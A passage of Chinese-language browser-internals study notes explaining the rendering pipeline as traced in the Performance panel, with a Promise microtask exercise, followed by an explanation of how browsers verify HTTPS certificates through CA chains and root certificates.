DOM 生成之后,ParserHTML 过程继续计算样式表,也就是 Reculate Style,这就是生成 CSSOM 的过程,,关于 Reculate Style 过程,可以参考渲染流程(上)章节,到了这里一个完整的 ParserHTML 任务就执行结束了
生成可显示位图阶段
生成了 DOM 和 CSSOM 之后,就进入了第三个阶段:生成页面上的位图。通常这需要经历布局 (Layout)、分层、绘制、合成等一系列操作:

结合上图,我们可以发现,在生成完了 DOM 和 CSSOM 之后,渲染主线程首先执行了一些 DOM 事件,诸如 readyStateChange、load、pageshow。具体地讲,如果你使用 JavaScript 监听了这些事件,那么这些监听的函数会被渲染主线程依次调用
接下来就正式进入显示流程了,大致过程如下所示:
1、首先执行布局,这个过程对应图中的 Layout
2、然后更新层树 (LayerTree),这个过程对应图中的 Update LayerTree
3、有了层树之后,就需要为层树中的每一层准备绘制列表了,这个过程就称为 Paint
4、准备每层的绘制列表之后,就需要利用绘制列表来生成相应图层的位图了,这个过程对应图中的 Composite Layers
走到了 Composite Layers 这步,主线程的任务就完成了,接下来主线程会将合成的任务完全教给合成线程来执行,下面是具体的过程,你也可以对照着 Composite、Raster 和 GPU 这三个指标来分析,参考下图:
结合渲染流水线和上图,我们再来梳理下最终图像是怎么显示出来的:
1、首先主线程执行到 Composite Layers 过程之后,便会将绘制列表等信息提交给合成线程,合成线程的执行记录你可以通过 Compositor 指标来查看
2、合成线程维护了一个 Raster 线程池,线程池中的每个线程称为 Rasterize,用来执行光栅化操作,对应的任务就是 Rasterize Paint
3、当然光栅化操作并不是在 Rasterize 线程中直接执行的,而是在 GPU 进程中执行的,因此 Rasterize 线程需要和 GPU 线程保持通信
4、然后 GPU 生成图像,最终这些图层会被提交给浏览器进程,浏览器进程将其合成并最终显示在页面上
通用分析流程
通过对 Main 指标的分析,我们把导航流程,解析流程和最终的显示流程都串起来了,通过 Main 指标的分析,我们对页面的加载过程执行流程又有了新的认识,虽然实际情况比这个复杂,但是万变不离其宗,所有的流程都是围绕这条线来展开的,也就是说,先经历导航阶段,然后经历 HTML 解析,最后生成最终的页面
思考题
在宏任务和微任务章节中介绍微任务时,在一个任务执行过程中,会在一些特定的事件点来检查是否有微任务需要执行,我们把这些特定的检查时间点称为检查点。了解了检查点之后,你可以通过 Performance 的 Main 指标来分析下面这两段代码:
<body>
<script>
let p = new Promise(function (resolve, reject) {
resolve("成功!");
});
p.then(function (successMessage) {
console.log("p! " + successMessage);
})
let p1 = new Promise(function (resolve, reject) {
resolve("成功!");
});
p1.then(function (successMessage) {
console.log("p1! " + successMessage);
})
</script>
</bod><body>
<script>
let p = new Promise(function (resolve, reject) {
resolve("成功!");
});
p.then(function (successMessage) {
console.log("p! " + successMessage);
});
</script>
<script>
let p1 = new Promise(function (resolve, reject) {
resolve("成功!");
});
p1.then(function (successMessage) {
console.log("p1! " + successMessage);
});
</script>
</body>分析上面这两段代码中微任务执行的时间点有何不同,并给出分析结果和原因
第一段代码


HTTPS
在 HTTPS 章节中,我们知道:
- HTTPS 使用了对称和非对称的混合加密方式,这解决了数据传输安全的问题
- HTTPS 引入了中间机构 CA,CA 通过给服务器颁发数字证书,解决了浏览器对服务器的信任问题
- 服务器向 CA 机构申请证书的流程
- 浏览器验证服务器数字证书的流程
那么,浏览器如何验证数字证书呢,首先我们需要回顾一下数字证书申请流程和浏览器验证证书的流程
数字证书申请流程
首先极客时间填写了一张含有自己身份信息的表单,身份信息包括了自己公钥、站点资料、公司资料等信息,然后将其提交给了 CA 机构;CA 机构会审核表单中内容的真实性;审核通过后,CA 机构会拿出自己的私钥,对表单的内容进行一连串操作,包括了对明文资料进行 Hash 计算得出信息摘要, 利用 CA 的私钥加密信息摘要得出数字签名,最后将数字签名也写在表单上,并将其返还给极客时间,这样就完成了一次数字证书的申请操作

浏览器验证证书的流程
现在极客时间的官网有了 CA 机构签发的数字证书,那么接下来就可以将数字证书应用在 HTTPS 中了
在浏览器和服务器建立 HTTPS 链接的过程中,浏览器首先会向服务器请求数字证书,之后浏览器要做的第一件事就是验证数字证书。那么,这里所说的“验证”,它到底是在验证什么呢?
具体地讲,浏览器需要验证证书的有效期、证书是否被 CA 吊销、证书是否是合法的 CA 机构颁发的
数字证书和身份证一样也是有时间期限的,所以第一部分就是验证证书的有效期,这部分比较简单,因为证书里面就含有证书的有效期,所以浏览器只需要判断当前时间是否在证书的有效期范围内即可
有时候有些数字证书被 CA 吊销了,吊销之后的证书是无法使用的,所以第二部分就是验证数字证书是否被吊销了。通常有两种方式,一种是下载吊销证书列表 -CRL (Certificate Revocation Lists),第二种是在线验证方式 -OCSP (Online Certificate Status Protocol) ,它们各有优缺点
最后,还要验证极客时间的数字证书是否是 CA 机构颁发的,验证的流程非常简单:
- 首先,浏览器利用证书的原始信息计算出信息摘要
- 然后,利用 CA 的公钥来解密数字证书中的数字签名,解密出来的数据也是信息摘要
- 最后,判断这两个信息摘要是否相等就可以了

通过这种方式就验证了数字证书是否是由 CA 机构所签发的,不过这种方式又带来了一个新的疑问:浏览器是怎么获取到 CA 公钥的?
浏览器是怎么获取到 CA 公钥的?
通常,当你部署 HTTP 服务器的时候,除了部署当前的数字证书之外,还需要部署 CA 机构的数字证书,CA 机构的数字证书包括了 CA 的公钥,以及 CA 机构的一些基础信息
因此,极客时间服务器就有了两个数字证书:
- 给极客时间域名的数字证书
- 给极客时间签名的 CA 机构的数字证书
然后在建立 HTTPS 链接时,服务器会将这两个证书一同发送给浏览器,于是浏览器就可以获取到 CA 的公钥了
如果有些服务器没有部署 CA 的数字证书,那么浏览器还可以通过网络去下载 CA 证书,不过这种方式多了一次证书下载操作,会拖慢首次打开页面的请求速度,一般不推荐使用
现在浏览器端就有了极客时间的证书和 CA 的证书,完整的验证流程就如下图所示:

我们有了 CA 的数字证书,也就可以获取得 CA 的公钥来验证极客时间数字证书的可靠性了
解决了获取 CA 公钥的问题,新的问题又来了,如果这个证书是一个恶意的 CA 机构颁发的怎么办?所以我们还需要浏览器证明这个 CA 机构是个合法的机构
证明 CA 机构的合法性
这里并没有一个非常好的方法来证明 CA 的合法性,妥协的方案是,直接在操作系统中内置这些 CA 机构的数字证书,如下图所示:

我们将所有 CA 机构的数字证书都内置在操作系统中,这样当需要使用某 CA 机构的公钥时,我们只需要依据 CA 机构名称,就能查询到对应的数字证书了,然后再从数字证书中取出公钥
可以看到,这里有一个假设条件,浏览器默认信任操作系统内置的证书为合法证书,虽然这种方式不完美,但是却是最实用的一个
不过这种方式依然存在问题,因为在实际情况下,CA 机构众多,因此操作系统不可能将每家 CA 的数字证书都内置进操作系统
数字证书链
于是人们又想出来一个折中的方案,将颁发证书的机构划分为两种类型,根 CA(Root CAs)和中间 CA(Intermediates CAs),通常申请者都是向中间 CA 去申请证书的,而根 CA 作用就是给中间 CA 做认证,一个根 CA 会认证很多中间的 CA,而这些中间 CA 又可以去认证其他的中间 CA
因此,每个根 CA 机构都维护了一个树状结构,一个根 CA 下面包含多个中间 CA,而中间 CA 又可以包含多个中间 CA。这样就形成了一个证书链,你可以沿着证书链从用户证书追溯到根证书
比如你可以在 Chrome 上打开极客时间的官网,然后点击地址栏前面的那把小锁,你就可以看到 .geekbang.org 的证书是由中间 CA GeoTrust RSA CA2018 颁发的,而中间 CA GeoTrust RSA CA2018 又是由根 CA DigiCert Global Root CA 颁发的,所以这个证书链就是:.geekbang.org—>GeoTrust RSA CA2018–>DigiCert Global Root CA。你可以参看下图:
因此浏览器验证极客时间的证书时,会先验证 *.geekbang.org 的证书,如果合法,再验证中间 CA 的证书,如果中间 CA 也是合法的,那么浏览器会继续验证这个中间 CA 的根证书
如何验证根证书的合法性
其实浏览器的判断策略很简单,它只是简单地判断这个根证书在不在操作系统里面,如果在,那么浏览器就认为这个根证书是合法的,如果不在,那么就是非法的
如果某个机构想要成为根 CA,并让它的根证书内置到操作系统中,那么这个机构首先要通过 WebTrust 国际安全审计认证
什么是 WebTrust 认证?
WebTrust 是由两大著名注册会计师协会 AICPA(美国注册会计师协会)和 CICA(加拿大注册会计师协会)共同制定的安全审计标准,主要对互联网服务商的系统及业务运作逻辑安全性、保密性等共计七项内容进行近乎严苛的审查和鉴证。 只有通过 WebTrust 国际安全审计认证,根证书才能预装到主流的操作系统,并成为一个可信的认证机构
目前通过 WebTrust 认证的根 CA 有 Comodo、geotrust、rapidssl、symantec、thawte、digicert 等。也就是说,这些根 CA 机构的根证书都内置在个大操作系统中,只要能从数字证书链往上追溯到这几个根证书,浏览器就会认为使用者的证书是合法的